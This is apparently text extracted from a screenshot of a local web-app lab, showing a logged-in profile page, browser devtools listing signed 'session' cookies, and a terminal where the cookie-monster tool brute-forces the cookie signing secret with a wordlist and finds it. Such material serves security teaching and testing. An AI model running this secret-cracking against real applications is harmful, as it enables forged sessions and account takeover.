 localhost:3434/cookie/profile
Hello, pepe. Logout
nico@laptop: ~
nico@laptop:~$ cookie-monster -c eyJwYXNzcG9ydCI6eyJ1c2VyIjoiMTczND
9fQ== -s LNMuycb0j_ZuuByycj01kCRXBv4 -p 3001 --wordlist=/tmp/list.t
[*] Testing samples for: session
[+] Found secret: session
nico@laptop:~$
Inspector Console Debugger Network Style Editor Performance Memory Storage
Cache Storage
Filter Items
Cookies
Name Value Domain Path
http://localhost:3434
session.sig LNMuycb0j_ZuuByycj01kCRXBv4 localhost /
session eyJwYXNzcG9ydCI6eyJ1c2VyIjoiMTczNDQ0OTQ1ODkzMyJ9fQ== localhost /
Indexed DB
Local Storage
Session Storage